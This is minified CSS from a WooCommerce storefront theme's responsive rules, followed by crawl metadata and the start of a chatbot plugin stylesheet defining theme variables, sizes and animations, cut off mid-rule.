.woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders .woocommerce-orders-table__header-order-date,.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-date{display:none}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .my_account_orders .order-date,.woocommerce-account .woocommerce .woocommerce-MyAccount-content .my_account_orders .order-total{display:none}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .addresses .col-1,.woocommerce-account .woocommerce .woocommerce-MyAccount-content .addresses .col-2{width:100%;margin-bottom:30px}.martfury-latest-post .post-header{display:block}.martfury-latest-post .post-header .extra-links{margin-top:15px;padding-left:0;margin-left:-15px;margin-right:-15px}.martfury-latest-post .post-header .extra-links li{padding-left:15px;padding-right:15px}.mf-product-gallery-degree{width:100%!important}.woocommerce div.product .tawc-deal{padding:0;background-color:transparent}.mf-product-deals-carousel.woocommerce .product .woocommerce-product-gallery{padding-left:0}.mf-product-deals-carousel.woocommerce .product .woocommerce-product-gallery .flex-control-thumbs{display:none}.mf-product-deals-day .cat-header,.elementor-page .mf-product-deals-day .cat-header{display:block}.mf-product-deals-day .cat-header .extra-links,.elementor-page .mf-product-deals-day .cat-header .extra-links{margin-top:15px}.page-header-sliders ul li .title{font-size:24px}.page-header-sliders .slick-arrow-content .slick-arrow{display:none}.page-header-sliders ul li .page-header-content{padding-bottom:80px;padding-top:80px}.page-header-sliders .page-header-inner,.page-header-sliders{max-height:350px}.page-header-sliders ul li .featured-img{background-size:cover}.page-header-sliders ul li .title{margin-top:30px}.mf-newsletter-popup .newletter-content .nl-inner{width:100%}.page-header-page .entry-title{font-size:24px}.mf-vendor-header-tabs ul li{display:block;margin:5px 0;padding:0}.mf-vendor-header-tabs{display:block}.woocommerce div.product .cart .actions-button{width:100%;clear:both;padding-top:20px;justify-content:center;align-items:center;display:flex}.woocommerce div.product .cart .actions-button:after{clear:both;content:"";display:block}.woocommerce div.product .cart .actions-button .yith-wcwl-add-to-wishlist,.woocommerce div.product .cart .actions-button .wcboost-wishlist-button{margin-left:0}.woocommerce div.product .cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a,.woocommerce div.product .cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a,.woocommerce div.product .cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a,.woocommerce div.product .cart .actions-button .wcboost-wishlist-button,.woocommerce div.product .cart .actions-button .wcboost-wishlist-button.added,.woocommerce div.product .cart .actions-button .mf-compare-button .compare{width:auto;height:auto;overflow:visible;display:flex;align-items:center}.woocommerce div.product .cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a:before,.woocommerce div.product .cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a:before,.woocommerce div.product .cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:before,.woocommerce div.product .cart .actions-button .wcboost-wishlist-button:before,.woocommerce div.product .cart .actions-button .wcboost-wishlist-button.added:before,.woocommerce div.product .cart .actions-button .mf-compare-button .compare:before{padding-right:10px}.woocommerce div.product .cart .actions-button .mf-compare-button{margin-top:6px}.woocommerce div.product .cart .actions-button .wcboost-wishlist-button .wcboost-wishlist-button__text{display:inline;font-size:14px;margin-left:10px;padding-left:0}.woocommerce div.product .cart .actions-button .wcboost-products-compare-button .wcboost-products-compare-button__icon{margin-right:6px}.woocommerce div.product .cart .actions-button .wcboost-products-compare-button .wcboost-products-compare-button__text{display:inline;color:#666}.woocommerce div.product .cart .actions-button .wcboost-products-compare-button:hover .wcboost-products-compare-button__text{color:#000}.single-product-layout-6.woocommerce div.product form.cart .actions-button{margin-top:0;display:flex;justify-content:center}.single-product-layout-6.woocommerce div.product.mf-has-buy-now form.cart .actions-button{display:block}.woocommerce div.product.mf-has-buy-now .cart .actions-button{width:100%;clear:none;padding-top:0;flex-wrap:wrap}.woocommerce div.product.mf-has-buy-now .cart .actions-button .buy_now_button{margin-left:0;margin-top:15px}.woocommerce div.product.mf-has-buy-now .cart .mf-wishlist-button{order:1}.woocommerce div.product.mf-has-buy-now .cart .mf-compare-button{order:2}.sticky-product-info-wapper{display:none}.mf-banner-medium.has-img.layout-2,.mf-banner-medium.has-img.layout-3,.mf-banner-medium.has-img.layout-4{border:1px solid rgba(0,0,0,.15)}.mf-banner-medium.has-img.layout-2 .banner-content,.mf-banner-medium.has-img.layout-3 .banner-content,.mf-banner-medium.has-img.layout-4 .banner-content{position:static}.mf-banner-medium.has-img.layout-2 .banner-content .link,.mf-banner-medium.has-img.layout-3 .banner-content .link,.mf-banner-medium.has-img.layout-4 .banner-content .link{margin-top:20px}.mf-products-list ul.products li.product{width:100%}.woocommerce:not(.full-content) .shop-toolbar .products-found,.woocommerce:not(.full-content) .shop-toolbar .shop-view{width:50%}.woocommerce:not(.full-content) .shop-toolbar .mf-filter-mobile{display:flex;align-items:center;justify-content:flex-end}.woocommerce:not(.full-content) .shop-toolbar .mf-filter-mobile span{padding-left:8px;font-size:14px;font-weight:400}.woocommerce:not(.full-content) .shop-toolbar .woocommerce-ordering{width:70%}.woocommerce:not(.full-content) .shop-toolbar .woocommerce-ordering .current span{white-space:nowrap;overflow:hidden;display:block;max-width:90%}.woocommerce:not(.full-content) .shop-toolbar .mf-filter-mobile{width:30%}.woocommerce:not(.full-content) .shop-toolbar .woocommerce-ordering{order:3}.woocommerce:not(.full-content) .shop-toolbar .shop-view{order:2}.account-page-columns .customer-login .martfury-login-columns .tabs-content{display:block}.account-page-columns .customer-login .martfury-login-columns .tabs-content:after{display:none}.account-page-columns .customer-login .martfury-login-columns .tabs-content .tabs-panel{width:100%;margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #e8e8e8}.account-page-columns .customer-login .martfury-login-columns .tabs-content .tabs-panel:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.mf-banner-small.has-bg-img .banner-content .box-title{font-size:18px}.mf-banner-small.has-bg-img .banner-content .link-all{font-size:12px}.mf-banner-small.has-bg-img .box-price{width:43px;height:43px}.mf-banner-small.has-bg-img .box-price .s-price{font-size:12px}.site-footer .footer-newsletter .newsletter-form .mc4wp-form-fields input[type="submit"]{min-width:auto}.woocommerce div.product form.cart div.quantity{width:100%}.woocommerce div.product form.cart div.quantity .qty-box{text-align:center;margin-bottom:15px;float:none;margin-right:0}.woocommerce div.product form.cart .button{width:100%}.mf-product-fbt{padding-left:20px;padding-right:20px}.mf-product-fbt ul.products{padding-left:0;margin-left:0;margin-right:0}.mf-product-fbt ul.products li.product .product-content{padding-right:0}.mf-product-fbt ul.products li.product .product-content .thumbnail:after{display:none}.mf-product-fbt ul.products li.product.product-buttons{width:100%}.catalog-filter-mobile .catalog-sidebar{width:85%;background-color:#fff;position:fixed;right:100%;top:0;bottom:0;overflow:hidden;color:#aaa;z-index:100000;transition:transform .25s ease;margin:0;padding:0;opacity:1;display:block;animation:unset;height:100%;overflow-y:auto}.catalog-filter-mobile .catalog-sidebar .mf_widget_product_categories,.catalog-filter-mobile .catalog-sidebar .widget_product_categories{margin-bottom:0}.catalog-filter-mobile.mf-filter-active{overflow-x:hidden}.catalog-filter-mobile.mf-filter-active .catalog-sidebar{transform:translate3d(100%,0,0)}.catalog-filter-mobile.mf-filter-active .martfury-off-canvas-layer{z-index:9999;display:block}.mf-product-deals-grid ul.products{padding:20px 5px}.martfury-newletter .form-area{padding:20px}.mobile-version .martfury-newletter.no-image .form-area{padding-right:30px}.mf-elementor-banner-large .banner-content{flex-direction:column;align-items:flex-start}.mf-elementor-banner-large .banner-content .banner-left-content{margin-right:0}.mf-elementor-banner-large .banner-content .banner-desc{margin-bottom:30px}.site-content{padding-top:40px;padding-bottom:40px}.martfury-icon-box-2 .box-item{width:50%!important;justify-content:center!important;padding-left:0!important}.dc-vendor-store .content-area .shop-toolbar .mf-filter-mobile{display:none}.mf-product-deals-carousel{padding-left:20px;padding-right:20px}.single-product #cboxLoadedContent{padding:0;border:none;margin:15px}.mf-recently-products.no-background{padding-bottom:60px}.mf-quick-view-modal .modal-content div.product .cart{margin-bottom:0!important}.mf-quick-view-modal .modal-content div.product .cart .actions-button{width:auto;clear:none;padding-top:0;margin-top:0!important}.mf-quick-view-modal .modal-content .entry-meta li.meta-review{display:none}.mf-quick-view-modal .modal-content div.product .mf-has-buy-now form.cart .single_add_to_cart_button,.mf-quick-view-modal .modal-content div.product .mf-has-buy-now form.cart .buy_now_button{width:48%}.mf-quick-view-modal .modal-content div.product .mf-has-buy-now form.cart .buy_now_button{margin-left:10px;float:right}.mf-elementor-banner-app .banner-content{padding-left:0;max-width:100%;flex:0 0 100%}.mf-elementor-banner-app .banner-content .banner-image{display:none}.mf-elementor-banner-app .banner-content .banner-main-content{padding-left:15px;padding-right:15px;margin-bottom:30px}.mf-elementor-banner-app .banner-button{padding-left:15px;padding-right:15px}.wpb-js-composer .mf-product-deals-day .slick-arrow{display:none!important}.wpb-js-composer .mf-product-deals-day.style-1 .slick-dots{display:block!important}.wpb-js-composer .mf-products-tabs:not(.products-of-category-2) .slick-arrow,.wpb-js-composer .mf-products-carousel .slick-arrow,.wpb-js-composer section.up-sells ul.products .slick-arrow,.wpb-js-composer section.related ul.products .slick-arrow,.wpb-js-composer .mf-product-instagram .slick-slider .slick-arrow{display:none!important}.wpb-js-composer .mf-products-tabs:not(.products-of-category-2) .slick-dots,.wpb-js-composer .mf-products-carousel .slick-dots,.wpb-js-composer section.up-sells ul.products .slick-dots,.wpb-js-composer section.related ul.products .slick-dots,.wpb-js-composer .mf-product-instagram .slick-slider .slick-dots{display:block!important;margin-bottom:0!important;margin-top:20px}.catalog-ajax-filter #page{opacity:1}}@media (max-width:600px){.mf-other-categories .categories-list .col-cat{width:100%}.mf-other-categories .categories-list .col-cat:nth-child(2n+1){clear:none}.mf-product-deals-carousel{padding-left:10px;padding-right:10px}.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .seconds{padding-right:0}.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .digits{min-width:55px;padding-top:14px;padding-bottom:14px;font-size:24px}.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .text{font-size:13px}.woocommerce-cart .woocommerce table.cart .btn-update,.woocommerce-cart .woocommerce table.checkout .btn-update,.woocommerce-cart .woocommerce table.cart .empty-cart-button{float:none;width:100%;margin-top:15px}.woocommerce-cart .woocommerce table.cart .btn-update .button,.woocommerce-cart .woocommerce table.checkout .btn-update .button,.woocommerce-cart .woocommerce table.cart .empty-cart-button .button{width:100%}.woocommerce-cart .woocommerce table.cart .btn-update{margin-left:0}.woocommerce-cart .woocommerce table.cart .btn-shop,.woocommerce-cart .woocommerce table.checkout .btn-shop{width:100%}.blog-layout-grid .blog-wapper,.blog-layout-sidebar-content .blog-wapper,.blog-layout-content-sidebar .blog-wapper,.blog-layout-masonry .blog-wapper{width:100%}.primary-mobile-nav{width:320px;left:-320px}.primary-user-nav{width:320px;right:-320px}.display-user-mobile .primary-user-nav{transform:translate3d(-320px,0,0)}.display-mobile-menu .primary-mobile-nav{transform:translate3d(320px,0,0)}.account-page-promotion .login-promotion .promotion-ads-content{display:block}.account-page-promotion .login-promotion .promotion-ads-content .promotion-ads-title{margin:0 0 30px}.martfury-images-grid.mf-brand-images .columns-10 .image-item{flex:0 0 50%;max-width:50%}.martfury-images-grid.mf-brand-images .columns-9 .image-item{flex:0 0 50%;max-width:50%}.martfury-images-grid.mf-brand-images .columns-8 .image-item{flex:0 0 50%;max-width:50%}.martfury-images-grid.mf-brand-images .columns-7 .image-item{flex:0 0 50%;max-width:50%}.martfury-images-grid.mf-brand-images .columns-6 .image-item{flex:0 0 50%;max-width:50%}.martfury-images-grid.mf-brand-images .columns-5 .image-item{flex:0 0 50%;max-width:50%}.martfury-images-grid.mf-brand-images .columns-4 .image-item{flex:0 0 50%;max-width:50%}.martfury-images-grid.mf-brand-images .columns-3 .image-item{flex:0 0 50%;max-width:50%}.martfury-images-grid.mf-brand-images .columns-2 .image-item{flex:0 0 50%;max-width:50%}.martfury-images-grid.mf-brand-images .columns-1 .image-item{flex:0 0 50%;max-width:50%}.mf-quick-view-modal .modal-content div.product .mf-has-buy-now form.cart .single_add_to_cart_button,.mf-quick-view-modal .modal-content div.product .mf-has-buy-now form.cart .buy_now_button{width:100%;margin-bottom:15px}}@media (max-width:479px){.woocommerce div.product.mf-has-buy-now .cart .single_add_to_cart_button{width:100%}.woocommerce div.product.mf-has-buy-now .cart .actions-button{width:100%}.woocommerce div.product.mf-has-buy-now .cart .actions-button .buy_now_button{margin-left:0;width:100%}.primary-mobile-nav{width:280px;left:-280px}.display-mobile-menu .primary-mobile-nav{transform:translate3d(280px,0,0)}.primary-user-nav{width:280px;right:-280px}.display-user-mobile .primary-user-nav{transform:translate3d(-280px,0,0)}.woocommerce-cart .woocommerce table.shop_table td.product-quantity{width:auto}.woocommerce-cart .woocommerce table.shop_table td .quantity{width:50px}.woocommerce-cart .woocommerce table.shop_table td .quantity .qty{margin-right:0;margin-left:0}.woocommerce-cart .woocommerce table.shop_table td .quantity .decrease,.woocommerce-cart .woocommerce table.shop_table td .quantity .increase{display:none}.mf-banner-large.layout-3{padding:30px}.mf-banner-small .box-price,.mf-banner-small .banner-content .desc{display:none}.mf-banner-small .banner-content{margin:20px}.mf-banner-small.has-bg-img .box-price{display:block;top:60%;left:60%}.mf-banner-small.has-bg-img.position-price-2 .box-price{top:10px;left:65%}.mf-banner-medium.layout-5 .banner-content .link{display:none}.site-header .mobile-menu-row{position:relative}.site-header .product-extra-search .search-wrapper{position:static}.site-header .product-extra-search .psearch-content{position:relative}}@media (max-width:370px){.woocommerce .shop-toolbar .woocommerce-ordering .current{min-width:200px}.widget_shopping_cart_content .woocommerce-mini-cart__buttons .button{min-width:inherit}.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .text{display:none}.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .digits{min-width:50px}.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .divider{width:10px}}@media (max-height:820px){.site-header .extras-menu .menu-item-cart .mini-cart-content .product_list_widget{max-height:350px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/limb-chatbot/dist/css/chatbot/lbaic-chatbot.css?ver=1763582921
body_size: 10520
content:
html{height:100vh;background-size:cover;scroll-behavior:smooth}.lbaic{--lbaic-white-rgb:255, 255, 255;--lbaic-black-rgb:0, 0, 0;--lbaic-red-rgb:255, 59, 48;--lbaic-white-100:rgba(var(--lbaic-white-rgb), 1);--lbaic-black-100:rgba(var(--lbaic-black-rgb), 1);--lbaic-red-100:rgba(var(--lbaic-red-rgb), 1);--lbaic-button-primary-color:rgba(var(--lbaic-white-rgb), 1);--lbaic-button-secondary-border:#EAEBF0;--lbaic-button-secondary-bg:rgba(var(--lbaic-white-rgb), 1);--lbaic-button-secondary-color:#182939}.lbaic{--lbaic-trigger-shadow:0 10px 20px 0 rgba(var(--lbaic-black-rgb), 0.2);--lbaic-trigger-label-shadow:0 1px 2px rgba(var(--lbaic-black-rgb), 0.25);--lbaic-chat-shadow:0 10px 20px 0 rgba(var(--lbaic-black-rgb), 0.2);--lbaic-upload-remove-shadow:0 0 1px 0 rgba(var(--lbaic-black-rgb), 0.2)}.lbaic{--lbaic-layout-t:var(--lbaic-t);--lbaic-layout-b:var(--lbaic-b)}.lbaic-ltr,.lbaic[dir=ltr]{--lbaic-position:fixed;--lbaic-layout-r:var(--lbaic-r);--lbaic-layout-l:var(--lbaic-l);--lbaic-input-actions-r:0;--lbaic-intro-header-size-right:50px}.lbaic-ltr.lbaic-right,.lbaic[dir=ltr].lbaic-right{--lbaic-grid-r:0;--lbaic-chat-in-transform-origin:100% 100%;--lbaic-trigger-label-right:100%;--lbaic-trigger-label-transform:translate3d(-18px, -50%, 0);--lbaic-trigger-label-transform-hover:translate3d(-10px, -50%, 0)}.lbaic-ltr.lbaic-left,.lbaic[dir=ltr].lbaic-left{--lbaic-grid-l:0;--lbaic-chat-in-transform-origin:0% 100%;--lbaic-trigger-label-left:100%;--lbaic-trigger-label-transform:translate3d(10px, -50%, 0);--lbaic-trigger-label-transform-hover:translate3d(18px, -50%, 0)}.lbaic-rtl,.lbaic[dir=rtl]{--lbaic-layout-r:var(--lbaic-l);--lbaic-layout-l:var(--lbaic-r);--lbaic-input-actions-l:0}.lbaic-rtl.lbaic-right,.lbaic[dir=rtl].lbaic-right{--lbaic-grid-l:0;--lbaic-chat-in-transform-origin:0% 100%}.lbaic-rtl.lbaic-right .lbaic-full,.lbaic[dir=rtl].lbaic-right .lbaic-full{--lbaic-chat-transform:calc(var(--lbaic-layout-l) * var(--lbaic-reverse-multiplier)), var(--lbaic-layout-b), 0}.lbaic-rtl.lbaic-left,.lbaic[dir=rtl].lbaic-left{--lbaic-grid-r:0;--lbaic-chat-in-transform-origin:100% 100%}.lbaic-rtl.lbaic-left .lbaic-full,.lbaic[dir=rtl].lbaic-left .lbaic-full{--lbaic-chat-transform:var(--lbaic-layout-r), var(--lbaic-layout-b), 0}.lbaic{--lbaic-base-fs:16px;--lbaic-fs-10:10px;--lbaic-fs-11:11px;--lbaic-fs-12:12px;--lbaic-fs-14:14px;--lbaic-fs-16:16px;--lbaic-fs-18:18px;--lbaic-fs-24:24px;--lbaic-fs-28:28px;--lbaic-lh-12:12px;--lbaic-lh-14:14px;--lbaic-lh-16:16px;--lbaic-lh-18:18px;--lbaic-lh-20:20px;--lbaic-lh-24:24px;--lbaic-lh-30:30px;--lbaic-fw-100:100;--lbaic-fw-200:200;--lbaic-fw-300:300;--lbaic-fw-400:400;--lbaic-fw-500:500;--lbaic-fw-600:600;--lbaic-fw-700:700;--lbaic-fw-800:800;--lbaic-fw-900:900}.lbaic{--lbaic-ts-d:180ms;--lbaic-ts-tf:ease-in-out}.lbaic-ltr,.lbaic[dir=ltr]{--lbaic-message-bot-radius:16px 16px 16px 0;--lbaic-message-user-radius:16px 16px 0 16px}.lbaic-rtl,.lbaic[dir=rtl]{--lbaic-message-bot-radius:16px 16px 4px 16px;--lbaic-message-user-radius:4px 16px 16px 16px}.lbaic-light{--lbaic-chat-bg:#fff;--lbaic-grid-header-shadow:0 -1px 0 0 #F2F3F9 inset;--lbaic-text-color:#1C1C1E;--lbaic-button-color:#1C1C1E;--lbaic-button-bg-hover:28, 28, 30;--lbaic-button-rounded-bg:#F2F4F5;--lbaic-button-rounded-bg-active:83, 83, 83;--lbaic-link-color:#007CBA;--lbaic-header-actions-menu-bg:#F2F4F5;--lbaic-header-actions-menu-border:rgba(83, 83, 83, 0.1);--lbaic-message-bot-bg:#F2F4F5;--lbaic-message-code-action-bg:rgba(var(--lbaic-black-rgb), 0.1);--lbaic-message-code-action-color:#535353;--lbaic-message-code-bg:rgba(var(--lbaic-black-rgb), 0.05);--lbaic-message-code-color:#303437;--lbaic-message-history-menu-bg:#F2F4F5;--lbaic-message-history-menu-border:rgba(83, 83, 83, 0.1);--lbaic-chatbot-avatar-bg:#F2F4F5;--lbaic-message-user-bg:var(--lbaic-main);--lbaic-message-file-color:var(--lbaic-black-100);--lbaic-input-bg:rgba(234, 235, 240, 0.5);--lbaic-input-color:#1C1C1E;--lbaic-input-placeholder-color:#525F6A;--lbaic-input-button-color:#535353;--lbaic-input-button-bg-hover:83, 83, 83;--lbaic-upload-fill:#1C1C1E;--lbaic-message-fast-bg:rgba(28, 28, 30, 0.1);--lbaic-message-fast-border:#535353;--lbaic-message-fast-color:#535353;--lbaic-popup-color:#121313;--lbaic-message-load-more-color:#535353;--lbaic-button-primary-bg:var(--lbaic-main);--lbaic-button-primary-border:var(--lbaic-main);--lbaic-popup-shadow:0 0 12px 0 rgba(var(--lbaic-black-rgb), 0.05);--lbaic-popup-overlay-bg:rgba(var(--lbaic-white-rgb), 0.8);--lbaic-toggle-shadow:0px 2px 4px 0px rgba(0, 35, 11, 0.2);--lbaic-toggle-in:rgba(var(--lbaic-white-rgb), 1);--lbaic-toggle-bg:#BFBFBF;--lbaic-toggle-active-bg:var(--lbaic-main);--lbaic-intro-header-bg:linear-gradient(180deg, var(--lbaic-main) 0%, rgba(var(--lbaic-white-rgb), 0) 80%);--lbaic-intro-loader-bg:linear-gradient(180deg, var(--lbaic-main) 0, rgba(var(--lbaic-white-rgb), 0) 160px);--lbaic-intro-header-action-bg:#ECECEC;--lbaic-intro-header-action-icon:var(--lbaic-black-100);--lbaic-intro-header-action-hover-bg:rgba(var(--lbaic-black-rgb), 0.08);--lbaic-intro-header-action-active-bg:rgba(var(--lbaic-black-rgb), 0.2);--lbaic-intro-header-title-color:#1C1C1E;--lbaic-intro-header-subtitle-color:#565656;--lbaic-intro-section-border-color:#F2F4F5;--lbaic-intro-row-hover-bg:rgba(var(--lbaic-black-rgb), 0.08);--lbaic-intro-row-active-bg:rgba(var(--lbaic-black-rgb), 0.2);--lbaic-intro-section-bg:#f5f5f5;--lbaic-intro-menu-bg:#F2F4F5;--lbaic-intro-menu-border:rgba(83, 83, 83, 0.1);--lbaic-intro-search-bg:#EAEAEA;--lbaic-intro-search-cancel-filter:0;--lbaic-intro-title-color:var(--lbaic-black-100);--lbaic-intro-text-color:#363535;--lbaic-intro-tab-bg:#f5f5f5;--lbaic-intro-tab-hover-bg:rgba(var(--lbaic-black-rgb), 0.08);--lbaic-intro-tab-active-bg:rgba(var(--lbaic-black-rgb), 0.2);--lbaic-intro-tab-color:#535353}.lbaic-dark{--lbaic-chat-bg:#121313;--lbaic-grid-header-shadow:0 -1px 0 0 #212121 inset;--lbaic-text-color:#fff;--lbaic-button-color:#fff;--lbaic-button-bg-hover:255, 255, 255;--lbaic-button-rounded-bg:#212121;--lbaic-button-rounded-bg-active:255, 255, 255;--lbaic-link-color:#007CBA;--lbaic-header-actions-menu-bg:#212121;--lbaic-header-actions-menu-border:rgba(83, 83, 83, 0.1);--lbaic-message-bot-bg:#212121;--lbaic-message-code-action-bg:rgba(var(--lbaic-white-rgb), 0.1);--lbaic-message-code-action-color:#fff;--lbaic-message-code-bg:rgba(var(--lbaic-white-rgb), 0.05);--lbaic-message-code-color:#fff;--lbaic-message-history-menu-bg:#212121;--lbaic-message-history-menu-border:rgba(83, 83, 83, 0.1);--lbaic-chatbot-avatar-bg:#212121;--lbaic-message-user-bg:var(--lbaic-main);--lbaic-message-file-color:var(--lbaic-white-100);--lbaic-input-bg:#212121;--lbaic-input-color:#fff;--lbaic-input-placeholder-color:#969696;--lbaic-input-button-color:#ECECEC;--lbaic-input-button-bg-hover:236, 236, 236;--lbaic-message-fast-bg:rgba(var(--lbaic-white-rgb), 0.1);--lbaic-message-fast-border:#535353;--lbaic-message-fast-color:#fff;--lbaic-popup-color:#fff;--lbaic-message-load-more-color:#fff;--lbaic-button-primary-bg:var(--lbaic-main);--lbaic-button-primary-border:var(--lbaic-main);--lbaic-popup-shadow:0 0 12px 0 rgba(var(--lbaic-white-rgb), 0.05);--lbaic-popup-overlay-bg:rgba(18, 19, 19, 0.8);--lbaic-toggle-shadow:0px 2px 4px 0px rgba(0, 35, 11, 0.2);--lbaic-toggle-in:rgba(var(--lbaic-white-rgb), 1);--lbaic-toggle-bg:#5a5a5a;--lbaic-toggle-active-bg:var(--lbaic-main);--lbaic-intro-header-bg:radial-gradient(100% 100% at 50% 0%, var(--lbaic-main) 0%, rgba(var(--lbaic-black-rgb), 0) 80%);--lbaic-intro-loader-bg:radial-gradient(100% 30% at 50% 0%, var(--lbaic-main) 0%, rgba(var(--lbaic-black-rgb), 0) 80%);--lbaic-intro-header-action-bg:var(--lbaic-white-100);--lbaic-intro-header-action-icon:var(--lbaic-black-100);--lbaic-intro-header-title-color:var(--lbaic-white-100);--lbaic-intro-header-subtitle-color:#cbcbcb;--lbaic-intro-header-action-hover-bg:rgba(var(--lbaic-white-rgb), 0.08);--lbaic-intro-header-action-active-bg:rgba(var(--lbaic-white-rgb), 0.2);--lbaic-intro-section-border-color:#3D3D3D;--lbaic-intro-row-hover-bg:rgba(var(--lbaic-white-rgb), 0.08);--lbaic-intro-row-active-bg:rgba(var(--lbaic-white-rgb), 0.2);--lbaic-intro-section-bg:#222;--lbaic-intro-menu-bg:#212121;--lbaic-intro-menu-border:rgba(83, 83, 83, 0.1);--lbaic-intro-search-bg:#363535;--lbaic-intro-search-cancel-filter:1;--lbaic-intro-title-color:var(--lbaic-white-100);--lbaic-intro-text-color:var(--lbaic-white-100);--lbaic-intro-tab-bg:transparent;--lbaic-intro-tab-hover-bg:rgba(var(--lbaic-white-rgb), 0.08);--lbaic-intro-tab-active-bg:rgba(var(--lbaic-white-rgb), 0.2);--lbaic-intro-tab-color:#CDCDCD}.lbaic{--lbaic-chat-max-h:calc(100vh - var(--lbaic-b) * 2 - var(--lbaic-trigger-gap));--lbaic-chat-radius:12px;--lbaic-chat-transform:0, calc(var(--lbaic-trigger-gap) * var(--lbaic-reverse-multiplier)), 0;--lbaic-message-mw:90%}@media all and (max-width:767.98px){.lbaic{--lbaic-grid-position:fixed;--lbaic-grid-t:0;--lbaic-grid-r:0;--lbaic-grid-l:0;--lbaic-grid-z-index:1001;--lbaic-chat-radius:0;--lbaic-chat-transform:0, 0, 0}}@media screen and (max-width:1000px)and (max-height:700px)and (orientation:landscape){.lbaic{--lbaic-grid-position:fixed;--lbaic-grid-t:0;--lbaic-grid-r:0;--lbaic-grid-l:0;--lbaic-grid-z-index:1001;--lbaic-chat-radius:0;--lbaic-chat-transform:0, 0, 0}}.lbaic-sm{--lbaic-chat-w:360px;--lbaic-chat-h:420px}@media all and (max-width:767.98px){.lbaic-sm{--lbaic-chat-w:100%;--lbaic-chat-h:100%;--lbaic-chat-max-h:100dvh}}@media screen and (max-width:1000px)and (max-height:700px)and (orientation:landscape){.lbaic-sm{--lbaic-chat-w:100%;--lbaic-chat-h:100%;--lbaic-chat-max-h:100dvh}}.lbaic-md{--lbaic-chat-w:360px;--lbaic-chat-h:700px}@media all and (max-width:767.98px){.lbaic-md{--lbaic-chat-w:100%;--lbaic-chat-h:100%;--lbaic-chat-max-h:100dvh}}@media screen and (max-width:1000px)and (max-height:700px)and (orientation:landscape){.lbaic-md{--lbaic-chat-w:100%;--lbaic-chat-h:100%;--lbaic-chat-max-h:100dvh}}.lbaic-lg{--lbaic-chat-w:360px;--lbaic-chat-h:var(--lbaic-chat-max-h)}@media all and (max-width:767.98px){.lbaic-lg{--lbaic-chat-w:100%;--lbaic-chat-h:100%;--lbaic-chat-max-h:100dvh}}@media screen and (max-width:1000px)and (max-height:700px)and (orientation:landscape){.lbaic-lg{--lbaic-chat-w:100%;--lbaic-chat-h:100%;--lbaic-chat-max-h:100dvh}}.lbaic-xl{--lbaic-chat-w:600px;--lbaic-chat-h:650px;--lbaic-message-mw:85%}@media all and (max-width:767.98px){.lbaic-xl{--lbaic-chat-w:100%;--lbaic-chat-h:100%;--lbaic-chat-max-h:100dvh}}@media screen and (max-width:1000px)and (max-height:700px)and (orientation:landscape){.lbaic-xl{--lbaic-chat-w:100%;--lbaic-chat-h:100%;--lbaic-chat-max-h:100dvh}}.lbaic-full{--lbaic-chat-position:fixed;--lbaic-chat-w:100vw;--lbaic-chat-h:100vh;--lbaic-chat-max-h:100dvh;--lbaic-chat-radius:0;--lbaic-chat-transform:0, 0, 0;--lbaic-chat-z-index:1001;--lbaic-message-mw:424px}@keyframes lbaic-fade-in{0%{opacity:0}100%{opacity:1}}@keyframes lbaic-fade-out{0%{opacity:1}100%{opacity:0}}@keyframes lbaic-fade-in-out{0%,100%{opacity:0}50%{opacity:1}}@keyframes lbaic-fade-out-in{0%,100%{opacity:1}50%{opacity:0}}@keyframes lbaic-chat-open-anim-fade-in-down{0%{transform:translate3d(0,-8px,0)}100%{transform:translate3d(0,0,0)}}@keyframes lbaic-chat-open-anim-fade-in-up{0%{transform:translate3d(0,8px,0)}100%{transform:translate3d(0,0,0)}}@keyframes lbaic-chat-open-anim-fade-in-out{0%{transform:translate3d(0,0,0)}100%{transform:translate3d(0,8px,0)}}@keyframes lbaic-chat-open-anim-scale{0%{transform:scale(0)}100%{transform:scale(1)}}.lbaic .lbaic-chat-anim-open-fade-in-down{--lbaic-chat-in-transform:translate3d(0, -8px, 0);--lbaic-chat-in-opacity:0;--lbaic-chat-in-animation:lbaic-chat-open-anim-fade-in-down 240ms ease-in-out forwards, lbaic-fade-in 240ms ease-in-out forwards}.lbaic .lbaic-chat-anim-open-fade-in-up{--lbaic-chat-in-transform:translate3d(0, 8px, 0);--lbaic-chat-in-opacity:0;--lbaic-chat-in-animation:lbaic-chat-open-anim-fade-in-up 240ms ease-in-out forwards, lbaic-fade-in 240ms ease-in-out forwards}.lbaic .lbaic-chat-anim-open-scale{--lbaic-chat-in-transform:scale(0);--lbaic-chat-inner-opacity:0;--lbaic-chat-in-animation:lbaic-chat-open-anim-scale 360ms ease-in-out forwards;--lbaic-chat-inner-animation:lbaic-fade-in 240ms ease-in-out 360ms forwards}.lbaic .lbaic-chat-anim-close-fade-out-up{--lbaic-chat-in-transform:translate3d(0, 0, 0);--lbaic-chat-in-opacity:1;--lbaic-chat-in-animation:lbaic-chat-open-anim-fade-in-down 240ms ease-in-out forwards reverse, lbaic-fade-out 240ms ease-in-out forwards}.lbaic .lbaic-chat-anim-close-fade-out-down{--lbaic-chat-in-transform:translate3d(0, 0, 0);--lbaic-chat-in-opacity:1;--lbaic-chat-in-animation:lbaic-chat-open-anim-fade-in-out 240ms ease-in-out forwards, lbaic-fade-out 240ms ease-in-out forwards}.lbaic 